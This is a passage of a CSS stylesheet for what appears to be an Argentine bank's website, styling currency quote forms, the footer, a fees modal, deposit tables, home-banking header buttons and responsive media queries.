		margin: 0 auto;
	}





.col-md-9.interna, .col-md-3.interna {
	padding-top: 15px;
}



/*Cotizadores*/

.CotizadorBox input.hasDatepicker {
	height: 28px;
	border: 1px solid #ccc;
	padding: 2px 7px;
	font-size: 13px;
	background: #fff url(../../Images/calendario.png) no-repeat 96px 2px;
	width: 127px;
	cursor: pointer;
}

p.tituloCotizador {
	font-size: 20px;
	color: #333;
	margin-top: 30px;
}

.modal-body h4.cotizador {
	margin-top: 15px;
	font-size: 15px;
	color: #007894;
	padding: 0;
	font-weight: bold;
}

.modal-body p.lead {
	font-size: 16px;
	line-height: 1.3;
	margin: 0;
	padding: 0;
	margin-bottom: 20px;
}

form.Cotizador {
	margin-bottom: 40px;
}

.CotizadorBox {
	text-align: left;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-weight: normal;
	background: #eee;
	width: 100%;
	padding: 10px;
	margin: 25px auto 15px;
	overflow: hidden;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	-webkit-box-shadow: 2px 2px 1px 0 #ccc;
	box-shadow: 2px 2px 1px 0 #ccc;
}

	.CotizadorBox .title {
		-webkit-border-radius: 1px;
		border-radius: 1px;
		background: #00586D;
		line-height: 15px;
		display: block;
		padding: 10px;
		margin: 0 0 10px;
		font-size: 15px;
		font-weight: normal;
		color: #fff;
	}

	.CotizadorBox .form-group {
		padding: 10px 12px 3px;
		display: inline-block;
		margin: 0;
	}

		.CotizadorBox .form-group label.nombre {
			margin-bottom: 0;
			float: left;
			font-size: 14px;
			line-height: 14px;
			padding: 7px 0;
		}

		.CotizadorBox .form-group .cont {
			width: 190px;
			margin-bottom: 0;
			float: left;
			height: 35px;
			margin-left: 20px;
		}

		.CotizadorBox .form-group.fecha {
			border: 0;
			padding-right: 0;
		}


			.CotizadorBox .form-group.fecha .cont {
				width: 140px;
			}

		.CotizadorBox .form-group .cont .checkbox-inline {
			margin: 0;
			padding: 0;
		}

			.CotizadorBox .form-group .cont .checkbox-inline.dolar {
				width: 80px;
				margin-left: 20px;
				margin-top: 4px;
			}

			.CotizadorBox .form-group .cont .checkbox-inline.euro {
				width: 40px;
				margin-left: 40px;
				margin-top: 4px;
			}

			.CotizadorBox .form-group .cont .checkbox-inline input, .CotizadorBox .form-group .cont .checkbox-inline .txtform {
				margin-right: 5px;
			}

.btn-primary.cotizador {
	float: right;
	margin: 8px 4px 0 0;
	padding: 6px 23px;
	width: 83px;
}

.table-bordered.cotizador td.dest {
	color: #00586D;
}

.table-bordered.cotizador > thead > tr > th {
	font-weight: normal;
	color: #007894;
	background-color: #eee;
	padding-left: 17px;
}

.titulo-cotizador {
	background-color: #00586D;
	color: #fff;
	padding: 9px 11px;
	font-size: 16px;
	display: inline-block;
	line-height: 16px;
}

table.cotizador {
	margin-top: 15px;
	text-align: left;
}

table.table-bordered.cotizador td {
	font-size: 12px;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	padding-left: 17px;
}




/*Cotizador Rangos*/

.CotizadorBox.rango .form-group.moneda {
	height: 84px;
	padding-top: 28px;
}

.CotizadorBox.rango .form-group.fecha {
	width: 204px;
	height: 84px;
	border-right: 1px solid #ccc;
}

	.CotizadorBox.rango .form-group.fecha .cont {
		width: 130px;
		margin-right: 10px;
		margin-left: 5px;
	}

.CotizadorBox.rango .form-group.moneda .cont {
	width: 160px;
	margin-right: 10px;
	margin-left: 5px;
}

.CotizadorBox.rango .form-group.fecha label.nombre {
	width: 40px;
}

.CotizadorBox.rango .form-group.moneda label.nombre {
	padding: 4px 10px 0 0;
}

.CotizadorBox.rango .btn-primary.cotizador {
	width: 110px;
	background: url(../../Images/download.png) no-repeat 83px 7px #007894;
	padding-left: 0px;
	margin-top: 25px;
}

	.CotizadorBox.rango .btn-primary.cotizador:hover {
		background-color: #2E2E2E;
	}



/*FOOTER*/

footer {
	background-color: #e5e5e5;
	padding: 0;
	border-top: 1px solid #ccc;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
}


	footer .panel {
		background: none;
		border: 0;
		box-shadow: none;
	}

	footer dt.title a {
		color: #007894;
		font-size: 13px;
		margin-bottom: 5px;
		display: block;
	}

	footer a dt.subtitle {
		color: #333;
		font-size: 12px;
		margin: 0;
		display: block;
		font-weight: normal;
	}

	footer dd a {
		color: #444;
		font-size: 12px;
		padding-left: 15px;
	}

		footer dd a:hover {
			color: #000;
		}

	footer dd p {
		line-height: 15px;
		font-size: 11px;
		margin-top: 8px;
		margin-bottom: 0;
		color: #999;
	}


	footer .cuadroLegales {
		padding: 50px 19px 13px 16px;
		margin-top: 0px;
		/*background url(../../Images/logo_bna_footer_dsk.svg) no-repeat 10px 7px;*/
	}

	footer dt.copy {
		color: #007894;
		font-size: 12px;
		padding-bottom: 6px;
		font-weight: normal;
	}

	footer dd a.legal {
		color: #333;
		font-size: 12px;
		line-height: 20px;
		padding-left: 0px;
	}
		/*17*/

		footer dd a.legal:hover {
			color: #000;
			font-weight: bold;
		}


	footer ul.linksRedes {
		list-style: none;
		display: block;
		float: left;
		margin: 15px 0 0;
		padding: 0;
	}

		footer ul.linksRedes li {
			float: left;
		}

			footer ul.linksRedes li a.facebook {
				background: url(../../Images/redes.png) no-repeat 0px 0px;
				width: 43px;
				height: 33px;
				display: block;
			}

			footer ul.linksRedes li a.twitter {
				background: url(../../Images/redes.png) no-repeat 0px -40px;
				width: 46px;
				height: 33px;
				display: block;
			}

			footer ul.linksRedes li a:hover {
				opacity: 0.8;
				filter: alpha(opacity=80);
			}

	footer .row {
		max-width: 100% !important;
	}

	footer .col-md-3 {
		float: right;
		margin: 0;
		padding: 0;
		padding-left: 0px;
		width: 100%;
	}

		footer .col-md-3 a.legal {
			text-align: center;
			display: block;
			margin-bottom: 20px;
		}

		footer .col-md-3 ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}

	footer .col-md-9,
	footer .col-md-12 {
		padding: 0;
	}

	footer .content-table {
		margin-bottom: 15px;
		background-color: #f5f5f5;
		padding: 15px;
	}

		footer .content-table table.table {
			margin-bottom: 0px;
		}

			footer .content-table table.table th {
				color: #007894;
				font-weight: normal;
				font-size: 14px;
				border: none;
				border-bottom: 1px solid #999;
				border-top: 0px !important;
				padding: 0px 5px 5px 0px;
				text-align: left;
			}

			footer .content-table table.table td.col1 {
				padding: 5px 5px 5px 0px;
			}

			footer .content-table table.table td.col2 {
				width: 103px;
				padding: 5px 0;
			}

			footer .content-table table.table td.col1.tit {
				border: 0;
				padding: 5px 5px 2px 0px;
			}

			footer .content-table table.table td.col2.tit {
				border: 0;
			}

			footer .content-table table.table td.col1.subtit {
				border: 0;
				padding: 5px 5px 5px 20px;
			}

			footer .content-table table.table td.col2.subtit {
				border: 0;
				padding: 5px 5px 5px 0px;
			}

			footer .content-table table.table td {
				font-size: 11px;
				color: #333;
				border-top: 0;
				border-bottom: 1px solid #ddd;
			}

		footer .content-table .btn-default.btn-tabla {
			margin: 20px auto 0;
			display: block;
			font-size: 13px;
			text-shadow: none;
			background-color: #eee;
			color: #333;
		}

	footer .containerContent {
		margin-top: 20px;
	}

		footer .containerContent a.regimen {
			display: block;
			text-align: center;
			font-size: 17px;
			color: #00586D;
			margin-bottom: 18px;
		}

			footer .containerContent a.regimen:hover {
				color: #007894;
				text-decoration: none;
			}


	footer a.usuariosFinancieros {
		display: block;
	}

		footer a.usuariosFinancieros img {
		}


	footer a.usuariosFinancieros {
		text-align: center;
	}

		footer a.usuariosFinancieros img {
			margin: 0 auto 20px auto;
		}

.mobile footer .footerNew span {
	display: none;
}

footer .footerNew dd.content_btn_footer a {
	border-radius: 10px;
	border: 2px solid #007894;
	background-image: none;
	background-color: transparent;
	font-size: 15px;
	color: #007894;
	box-shadow: none;
	text-shadow: none;
	padding: 10px 15px;
	margin: 0 3px;
}

	footer .footerNew dd.content_btn_footer a:hover {
		border: 2px solid #007894;
		background-color: #007894;
		color: #fff;
	}




/*TABLA MODAL COMISIONES Y CARGOS*/
#myModalComisiones {
	overflow: hidden;
}

.content-table-home {
	height: auto;
	overflow-y: scroll;
	max-height: 490px;
	padding-right: 15px;
}

	.content-table-home h2 {
		color: #00586D;
		font-size: 18px;
		margin: 30px 0 0 0;
	}

	.content-table-home h3 {
		color: #666;
		font-size: 13px;
	}

	.content-table-home p {
		color: #666;
		font-size: 12px;
		margin: 0;
		padding: 0;
		padding-top: 0px;
	}

	.content-table-home .table {
		margin-top: 15px;
		text-align: center;
	}

		.content-table-home .table td {
			font-size: 12px;
			font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
			color: #777;
			border-right: 1px solid #ddd;
			border-left: 1px solid #ddd;
			border-bottom: 1px solid #ddd;
			border-top: none;
		}

		.content-table-home .table > thead > tr > th {
			vertical-align: middle;
			border-bottom: 1px solid #999;
			border-top: 1px solid #999 !important;
			border-right: 1px solid #ddd;
			border-left: 1px solid #ddd;
			line-height: 15px;
			font-size: 13px;
			color: #777;
			text-align: center;
		}

a.link-comisiones {
	color: #007894;
	font-size: 12px;
	text-align: left;
	float: left;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	padding-left: 5px;
}

a:hover.link-comisiones {
	color: #666;
	text-decoration: none;
}

a.link-comisiones img {
	margin-right: 5px;
	margin-bottom: 4px;
}


dd {
	display: inline-block;
	width: 32%;
}

	dd.legal {
		width: 100%;
	}

		dd.legal br {
			display: none;
		}


.contenido {
	position: relative;
}


.plazoTable .table > thead > tr > th {
	vertical-align: middle;
	border-bottom: 1px solid #999;
	border-top: 1px solid #999 !important;
	line-height: 15px;
	font-size: 13px;
	color: #333;
	text-align: center;
}

.plazoTable .table {
	text-align: center;
	display: table;
}

	.plazoTable .table .border {
		border: 1px solid #999;
	}

	.plazoTable .table .border-right {
		border-right: 1px solid #999;
	}

	.plazoTable .table .border-left {
		border-left: 1px solid #999;
	}

.plazoTable .simuladorBox {
	max-height: 550px;
	overflow: auto;
}

.plazoTable .table > thead > tr > th.title {
	background: #eee;
}


.printModal {
	width: auto;
	padding: 7px 32px 8px 10px;
	margin-top: 20px;
	color: #fff;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-size: 14px;
	text-decoration: none;
	text-align: left;
	background: url(../../Images/print.png) no-repeat 68px 8px #007894;
}

	.printModal:hover {
		background-color: #2E2E2E;
		color: #fff;
		text-decoration: none;
	}


/* Maxi */
div.legalPlazoFijo {
	font-size: 11px;
	line-height: 16px;
	color: #888;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	margin-top: 17px;
}

span.celestePlazoFijo {
	font-size: 11px;
	color: #039edc;
}

	span.celestePlazoFijo.superIndice {
		vertical-align: super;
	}
/* Maxi */

.buscaSucursales .geoButton {
	display: none;
}

.mobile .buscaSucursales .form-group.quedesea {
	display: none;
}

.mobile .buscaSucursales .form-horizontal .form-group {
	border: none;
	background: rgba(255, 255, 255, 0.69);
}





.dropdown.active:hover .dropdown-menu,
.tablet .dropdown .dropdown-menu.show {
	visibility: visible;
	opacity: 1;
	-webkit-transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	transition: all 100ms ease;
	height: auto;
	width: auto;
	z-index: 10000;
	display: block;
}

.tablet .navbar-default .navbar-nav > li:hover > a {
	background: #007894;
}

.tablet .navbar-default .navbar-nav > li.active:hover > a {
	background: #00586D;
}

.tablet .navbar-default .navbar-nav > li:hover,
.tablet .navbar-default .navbar-nav > li:focus,
.tablet .navbar-default .navbar-nav > li a.active {
	background: #00586D;
	color: #fff;
}










/*-- Contenido 768
====================================================================================================
====================================================================================================
====================================================================================================
====================================================================================================
===============================    MEDIA QUERIES        ============================================
====================================================================================================
====================================================================================================
====================================================================================================
====================================================================================================
====================================================================================================*/



.mobile .contenido.institucional .containerContent .row {
	display: grid;
}

.mobile .contenido.institucional .containerContent .institucionalHeader {
	display: block;
	order: 1;
	margin-top: 50px;
	margin-bottom: 0;
}

	.mobile .contenido.institucional .containerContent .institucionalHeader h1 {
		width: inherit;
		bottom: 10px;
		font-size: 1.5em;
		padding: 8px 25px;
	}

.mobile .contenido.institucional .containerContent .col-md-3 {
	order: 3;
	float: none;
	margin-top: 15px;
}

.mobile .contenido.institucional .containerContent .col-md-6 {
	order: 2;
	float: none;
	margin-top: 15px;
}

	.mobile .contenido.institucional .containerContent .col-md-6 .content-imgNivel1 {
		height: inherit;
	}

.mobile .contenido.institucional .novedadesNivel1 img {
	margin-bottom: 0;
}

.mobile .contenido.institucional .containerContent .col-md-6 .novedadesNivel1 h1 {
	font-size: 2.0em;
	padding-bottom: 0px;
	margin-bottom: 10px;
}

.mobile .contenido.institucional .containerContent .col-md-3.recuadro-content {
	order: 4;
	float: none;
	margin-top: 20px;
}

.mobile .contenido.institucional .novedadesNivel2 .content-imgNivel2 {
	height: inherit;
}

.mobile .contenido.institucional .novedadesNivel2 img {
	margin-bottom: 0;
}

.mobile .contenido.institucional h2 {
	font-size: 1.5em;
}

.mobile .contenido.institucional .novedadesNivel2 {
	margin-bottom: 0;
	padding: 0;
}

.mobile .contenido.institucional .col-md-3 div.novedadesNivel2:last-child {
	padding-left: 5px;
}

.mobile .contenido.institucional .col-md-3 div.novedadesNivel2:first-child {
	padding-right: 5px;
}

.mobile .containerIconosHome {
	border: 0;
	margin-top: 0;
}

.mobile footer a.usuariosFinancieros img {
	margin-bottom: 15px;
}

.mobile footer {
	padding-top: 20px;
}

.mobile .contentHomeBanking .HomeBanking-home ul {
	display: none;
}


@media screen and (min-width: 300px) {

	.mobile .navbar-fixed-top .navbar-brand {
		margin-top: 8px;
		width: 190px;
	}

	.mobile .navbar-fixed-top.navbar-default {
		height: 40px;
	}

	.mobile .navbar-fixed-top .navbar-brand img {
		width: 150px;
	}

	.mobile .navbar-fixed-top .search {
		right: 35px;
		width: 35px;
		margin-top: 2px;
	}

		.mobile .navbar-fixed-top .search.active {
			width: 80%;
		}

	.mobile .menu-trigger {
		width: 36px;
		margin-top: 15px;
	}

	.mobile .navbar-fixed-top .menu-trigger {
		width: 27px;
		margin-top: 12px;
	}

	.mobile .navbar-brand {
		width: 190px;
		margin-top: 7px;
		height: auto;
	}

	.mobile .navbar-default {
		height: 50px;
	}

	.mobile .search {
		right: 45px;
		width: 40px;
		margin-top: 7px;
	}

		.mobile .search.active .iconSearch {
			background-position: center -41px;
			height: 35px;
			width: 40px;
		}

	.mobile .sliderHome {
		margin-top: 50px;
	}
}


@media screen and (min-width: 400px) {

	.contenido.institucional .col-md-3 {
		margin-top: 88px;
	}

	.mobile .search {
		right: 50px;
		width: 50px;
		margin-top: 10px;
	}

	.mobile .navbar-brand img {
		width: 200px;
	}

	.mobile .search .form-control {
		height: 42px;
		padding-right: 35px;
		background-size: 45px;
	}

	.mobile .navbar-fixed-top .form-control {
		height: 35px;
		background-size: 35px;
	}

	.mobile .navbar-fixed-top .menu-trigger {
		background-size: 75%;
	}

	.mobile .menu-trigger {
		background-size: 85%;
		margin-top: 19px;
		height: 25px;
	}

	.mobile .navbar-brand {
		width: 203px;
		margin-top: 15px;
		height: auto;
	}

	.mobile .sliderHome {
		margin-top: 60px;
	}

		.mobile .sliderHome.instructivo {
			margin-top: 0px;
		}

	.mobile .mp-menu a {
		text-decoration: none;
		color: #fff;
		outline: none;
	}

		.mobile .mp-menu a:hover,
		.mobile .mp-menu a:focus {
			color: #fff;
			outline: none;
		}


	.mobile .navbar-default {
		height: 60px;
	}

	.CotizadorBox .form-group {
		border-right: none;
	}

		.CotizadorBox .form-group.fecha {
			margin-left: 0px;
		}
}




@media screen and (min-width: 556px) {

	.col-md-6 .tabDouble {
		margin: 0 auto;
	}

	.contenido.institucional .col-md-3 {
		margin-top: 0px;
		width: 30%;
	}

	.contenido.institucional .col-md-6 {
		width: 70%;
		float: left;
	}

	.contenido.institucional .col-md-3.recuadro-content {
		width: 70%;
		float: right;
	}

	.contenido.institucional .clearfix {
		display: none !important;
	}

	.institucionalHeader {
		display: block;
	}

	.contenido.institucional .novedadesNivel2 {
		width: 100%;
		float: none;
		padding: 0px 7px;
	}

	.mobile .contenido.institucional .containerContent .col-md-3 {
		width: 30%;
		margin-top: 15px;
		;
		float: left;
	}

	.mobile .contenido.institucional .containerContent .col-md-6 {
		width: 70%;
		float: left;
	}

	.mobile .contenido.institucional .containerContent .col-md-3.recuadro-content {
		width: 100%;
		float: right;
		margin-top: 15px;
	}

	.mobile .contenido.institucional .containerContent .row {
		display: block;
	}

	.mobile .contenido.institucional .col-md-3 div.novedadesNivel2:first-child,
	.mobile .contenido.institucional .col-md-3 div.novedadesNivel2:last-child {
		padding: 0;
	}

	.mobile .contenido.institucional .col-md-3 div.novedadesNivel2:last-child {
		margin-top: 10px;
	}
}


@media screen and (min-width: 565px) {
	.MenuHomeHor .nav-justified > li {
		border-bottom: 0;
	}

	.tab-content .slider li img {
	}

	.CotizadorBox .form-group {
		border-right: 1px solid #ccc;
	}

		.CotizadorBox .form-group.fecha {
			margin-left: 5px;
		}
}


@media screen and (min-width: 768px) {

	footer a.usuariosFinancieros {
		text-align: center;
	}

		footer a.usuariosFinancieros img {
			margin: 0 auto 20px auto;
		}

	.contenido.institucional .col-md-3 {
		width: 25%;
		margin-top: 0;
	}

	.contenido.institucional .col-md-6 {
		width: 50%;
		float: left;
	}

	.contenido.institucional .col-md-3.recuadro-content {
		width: 25%;
		float: right;
	}

	.mobile .contenido.institucional .containerContent .col-md-3 {
		width: 25%;
	}

	.mobile .contenido.institucional .containerContent .col-md-6 {
		width: 50%;
	}

	.mobile .contenido.institucional .containerContent .col-md-3.recuadro-content {
		width: 25%;
	}

	.mobile .containerIconosHome {
		border: 1px solid #ccc;
		margin-top: 20px;
	}



	#modalCajerosYSucursales .modal-dialog {
		width: 670px;
	}

	#myModalComisiones .modal-dialog {
		width: 700px;
	}

	.mobile .sliderHome {
		margin-top: 70px;
	}

	.col-md-6 .tabDouble {
		margin: 0 auto;
	}

	.mobile .form-control {
		height: 46px;
	}

	.mobile .search {
		margin-top: 12px;
	}

	.mobile .menu-trigger {
		background-size: 100%;
		margin-top: 20px;
		height: 30px;
	}

	.mobile .search .form-control {
		background-size: 51px;
		height: 47px;
	}

	.mobile .navbar-fixed-top .navbar-brand {
		margin-top: 10px;
	}

	.mobile .navbar-brand img {
		width: 240px;
	}

	.mobile .navbar-fixed-top.navbar-default {
		height: 50px;
	}

	.mobile .navbar-fixed-top .navbar-brand img {
		width: 190px;
	}

	.mobile .navbar-fixed-top .search .form-control {
		background-size: 40px;
		height: 40px;
	}

	.mobile .navbar-fixed-top .menu-trigger {
		width: 30px;
		margin-top: 14px;
		background-size: 100%;
	}

	.mobile .navbar-fixed-top .search {
		margin-top: 5px;
		right: 40px;
	}

		.mobile .navbar-fixed-top .search.active .iconSearch {
			background-position: center -39px;
			height: 40px;
			width: 40px;
		}

	.mobile .search.active .iconSearch {
		background-position: center -37px;
		height: 45px;
		width: 50px;
	}


	.sliderHome {
		margin-top: 75px;
	}

	.containerMenu {
		width: 700px;
	}




	.containerIconosHome .IconosHome li.imgIconos0 a,
	.containerIconosHome .IconosHome li.imgIconos1 a,
	.containerIconosHome .IconosHome li.imgIconos2 a,
	.containerIconosHome .IconosHome li.imgIconos3 a,
	.containerIconosHome .IconosHome li.imgIconos5 a {
		line-height: 17px;
		height: 50px;
		font-size: 16px;
		margin: 0;
		text-align: left;
		color: #333;
	}

	.containerIconosHome .IconosHome li.imgIconos5 a {
		line-height: 50px;
		padding-top: 0;
	}

	.containerIconosHome .IconosHome a {
		background-image: url(../../Images/iconosHome03.png);
		background-repeat: no-repeat;
		background-size: 55px auto;
	}

	.containerIconosHome .IconosHome li.imgIconos0 a {
		background-position: -6px -169px;
		padding: 0px 0 0 45px;
		line-height: 50px;
	}

	.containerIconosHome .IconosHome li.imgIconos1 a {
		background-position: -6px -2px;
		padding: 0px 0 0 45px;
		line-height: 50px;
	}

	.containerIconosHome .IconosHome li.imgIconos2 a {
		background-position: -6px -57px;
		padding: 0px 0 0 45px;
		line-height: 50px;
	}


	.containerIconosHome .IconosHome li.imgIconos3 a {
		background-position: -6px -113px;
		padding: 8px 0 0 49px;
		line-height: 36px;
	}

	.containerIconosHome .IconosHome li.imgIconos3.a a {
		background-position: -6px -173px;
		line-height: 36px;
		padding: 8px 0 0 49px;
	}


	.containerIconosHome .IconosHome li.imgIconos4 a {
		background-image: none;
	}


	.containerIconosHome .IconosHome li {
		padding: 0px;
	}

		.containerIconosHome .IconosHome li.imgIconos0 {
			width: 185px;
		}

		.containerIconosHome .IconosHome li.imgIconos1 {
			width: 155px;
		}

		.containerIconosHome .IconosHome li.imgIconos2 {
			width: 175px;
		}

		.containerIconosHome .IconosHome li.imgIconos3 {
			width: 210px;
		}

			.containerIconosHome .IconosHome li.imgIconos3.a {
				width: 130px;
			}

		.containerIconosHome .IconosHome li.imgIconos4 {
			width: 100%;
			float: right;
			margin-top: 20px;
			margin-bottom: 20px;
		}



	.navbar-brand {
		width: 220px;
		margin-top: 12px;
	}

	.mobile .navbar-brand {
		width: 240px;
		margin-top: 15.5px;
	}


	.mobile .navbar-default {
		height: 70px;
	}

	.dropdown-menu {
		min-width: 700px;
	}

		.dropdown-menu .sub-menu-col.destacado {
			display: none;
		}

		.dropdown-menu .sub-menu-col {
			width: 200px;
			margin-right: 25px;
			margin-left: 0;
		}

	.dropdown .dropdown-menu.m02 {
		min-width: 710px;
		left: 50%;
		margin-left: -355px
	}
	/*.dropdown-menu.m02 .sub-menu-col { width: 205px; margin-right:15px; }
.dropdown-menu.m03 .sub-menu-col { width: auto; margin-right:35px; }*/
	.dropdown .dropdown-menu.m03 {
		min-width: 700px;
		left: 50%;
		margin-left: -350px
	}




	.HomeBanking-home .title2 {
		color: #ec750f;
	}

	.HomeBanking-home ul {
		margin: 0;
		padding: 0;
		list-style: none;
		line-height: 16px;
		margin-top: 6px;
		display: block;
	}

	.HomeBanking-home li.linksHomeBanking a {
		font-size: 12px;
		color: #000;
	}

	.HomeBanking-home a.btnHomeBanking,
	.HomeBanking-home a.btnHomeBanking2 {
		padding: 4px 10px;
		width: 100%;
		display: block;
		color: #fff;
		margin: 6px 0;
		font-size: 13px;
		text-decoration: none;
	}

	.containerContent,
	.content-slider {
		width: 700px
	}


	header {
		position: fixed;
	}

	.navbar-fixed-top .navbar-nav > li > a {
		line-height: 60px;
		padding: 0px 15px;
		font-size: 14px;
	}

	.tab-content .bx-wrapper .bx-controls .bx-pager {
		width: auto;
	}
}
/*------------------ END 768px -----------------------------*/






/*-- Contenido 830
==================================================*/

@media screen and (min-width: 830px) {




	/* buscador de sucursales */
	#modalCajerosYSucursales .modal-dialog {
		width: 750px;
	}

	.buscaSucursales .form-horizontal.formu .form-group label.control-label {
		font-size: 14px;
	}

	.buscaSucursales .form-horizontal.formu .form-group label {
		font-size: 13px;
	}

	.buscaSucursales #Google,
	.interna .modal-body .buscaSucursales #Google {
		width: 70%;
	}

	.interna .buscaSucursales .form-horizontal .form-group {
		width: 170px;
	}

	.interna .buscaSucursales .form-horizontal.formu select {
		padding: 0;
		line-height: 25px;
		height: 25px;
		font-size: 11px;
	}

	.buscaSucursales .form-horizontal .form-group {
		width: 26%;
	}

	.buscaSucursales .form-control {
		font-size: 12px;
	}

	.interna .buscaSucursales #Google {
		width: 400px;
	}




	footer dd {
		width: 24%;
	}

	.MenuHomeHor .nav-justified > li > a {
		font-size: 15px;
	}

	.mobile .search.active {
		width: 60%;
	}

	.navbar-nav > li > a {
		padding: 0px 10px;
	}

	.containerIconosHome .IconosHome li.imgIconos0 {
		width: 195px;
	}

	.containerIconosHome .IconosHome li.imgIconos1 {
		width: 165px;
	}

	.containerIconosHome .IconosHome li.imgIconos2 {
		width: 185px;
	}

	.containerIconosHome .IconosHome li.imgIconos3 {
		width: 215px;
	}

	.containerIconosHome .IconosHome li.imgIconos4 {
		width: 100%;
		float: right;
	}

	.containerIconosHome .IconosHome li.imgIconos5 {
		width: 100%;
		text-align: center;
	}

	.containerIconosHome .IconosHome li.imgIconos3 a {
		line-height: 50px;
		padding-top: 0;
	}

	.containerIconosHome .IconosHome li.imgIconos5 a {
		line-height: 50px;
		padding-top: 0;
	}

	.containerIconosHome .IconosHome li.imgIconos0 a,
	.containerIconosHome .IconosHome li.imgIconos1 a,
	.containerIconosHome .IconosHome li.imgIconos2 a,
	.containerIconosHome .IconosHome li.imgIconos3 a {
		font-size: 17px;
	}




	.dropdown-menu .sub-menu-col {
		width: 215px;
		margin-right: 14px;
		margin-left: 0;
	}


	.dropdown .dropdown-menu.m03 {
		min-width: 710px;
		left: 50%;
		margin-left: -355px
	}
	/*.dropdown-menu.m03 .sub-menu-col { width: auto; margin-right:25px; }*/

	.containerMenu,
	.containerContent,
	#bx-pager,
	.contentHomeBanking,
	.content-slider {
		width: 800px;
	}


	.iconSearch {
		display: block;
	}


	.dropdown .dropdown-menu {
		min-width: 710px;
		left: 50%;
		margin-left: -355px;
	}


	.navbar-default .navbar-collapse {
		width: 390px;
		margin-right: 170px;
	}

	.navbar-fixed-top .navbar-nav > li > a {
		font-size: 15px;
	}


	/*HOME BANKING HOME HEADER*/

	.navbar-default .content-Homebanking-Header {
		width: 292px;
		right: 0px;
		margin-top: 19px;
	}

		.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header {
			width: 125px;
			font-size: 14px;
			line-height: 22px;
			padding: 10px 14px;
			height: 40px;
			background: url(../../Images/icon_candado2.png) no-repeat 101px top #057EA3;
			margin-bottom: 0;
		}

			.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header:hover {
				background: url(../../Images/icon_candado2.png) no-repeat 101px bottom #009fcf;
			}


			/*TURNOS HOME HEADER*/

			.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos {
				
				margin-right: 5px;
				font-size: 14px;
				line-height: 22px;
				padding: 10px 14px;
				height: 40px;
				background: #ffffff;
				color: #005F86;
				margin-bottom: 0;
			}

				.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos:hover {
					background: #fff;
				}





		.navbar-default .content-Homebanking-Header.empresas {
			width: 180px;
			margin-top: 13px;
		}

			.navbar-default .content-Homebanking-Header.empresas a.btn-Homebanking-Header {
				background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 08px top #6b63af;
				line-height: 20px;
				height: 40px;
				width: 176px;
			}

				.navbar-default .content-Homebanking-Header.empresas a.btn-Homebanking-Header:hover {
					background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 08px bottom #8578d7;
				}





	.navbar-fixed-top .content-Homebanking-Header {
		margin-top: 13px;
	}

		.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header {
			font-size: 14px;
			padding: 8px 14px;
			height: 35px;
			background: url(../../Images/icon_candado2.png) no-repeat 101px -2px #00586D;
		}

			.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header:hover {
				background: url(../../Images/icon_candado2.png) no-repeat 101px -42px #008ab1;
			}



			.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header.Turnos {
				font-size: 14px;
				padding: 8px 14px;
				height: 35px;
				background:  #ffffff;
			}

				.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header.Turnos:hover {
					background:#fff;
				}




		.navbar-fixed-top .content-Homebanking-Header.empresas {
			margin-top: 7px;
		}

			.navbar-fixed-top .content-Homebanking-Header.empresas a.btn-Homebanking-Header {
				font-size: 15px;
				padding: 8px 14px;
				height: 40px;
				width: 176px;
				line-height: 27px;
				background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 08px top #6b63af;
			}

				.navbar-fixed-top .content-Homebanking-Header.empresas a.btn-Homebanking-Header:hover {
					background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 08px bottom #8578d7;
				}


	/*Cuadro de ADDUC*/

	div.ADDUChome {
		-webkit-transition: height .3s;
		-moz-transition: height .3s;
		-o-transition: height .3s;
		transition: height .3s;
	}

	section:hover div.ADDUChome {
		height: 0;
		overflow: hidden;
	}

		section:hover div.ADDUChome:hover {
			background: url(../../Images/bg-ADDUCC-85A.png) repeat;
			height: 180px;
			font-size: 12px;
			line-height: 17px;
			padding: 15px 20px;
		}

	.ADDUChome {
		background: url(../../Images/bg-ADDUCC-70A.png) repeat;
		width: 945px;
		height: 126px;
		border: 1px solid #ccc;
		padding: 12px 25px;
		color: #000;
		font-size: 10px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
		line-height: 13px;
		margin-left: 50%;
		margin: auto;
		position: fixed;
		right: 0;
		left: 0;
		bottom: 0;
		z-index: 1000;
		display: block;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: none;
	}

}
/*------------------ END 830px -----------------------------*/






footer .footerNew .cuadroLegales {
	background-color: #e5e5e5;
	text-align: center;
	background-position: center bottom;
	padding: 0 0 60px 0;
}


footer .footerNew dd {
	width: inherit;
}


footer .footerNew span {
	padding: 0 4px;
}

footer .footerNew dd a.legal:hover {
	color: #000;
	text-decoration: underline;
	font-weight: normal;
}

body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
	display: none;
}


/*-- Contenido 930
==================================================*/

@media screen and (min-width: 950px) {

	/*buscadores*/
	.buscaSucursales .form-horizontal.formu .form-group label.control-label {
